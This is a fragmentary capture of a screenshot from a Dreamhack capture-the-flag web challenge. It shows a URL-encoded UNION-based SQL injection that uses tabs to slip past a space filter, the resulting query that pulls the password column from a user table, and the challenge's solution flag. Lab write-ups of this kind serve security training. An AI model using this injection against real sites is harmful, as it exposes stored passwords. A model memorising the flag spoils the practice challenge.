 host3.dreamhack.games:14173/
주의 요함
host3.dreamhack.games:14173/?uid=%27%09UNION%09SELECT%09null%2Cupw%2Cn...
SELECT * FROM user WHERE uid='' UNION SELECT null,upw,null FROM u
DH{bc818d522986e71f9b10afd732aef9789a6db76d}
uid
submit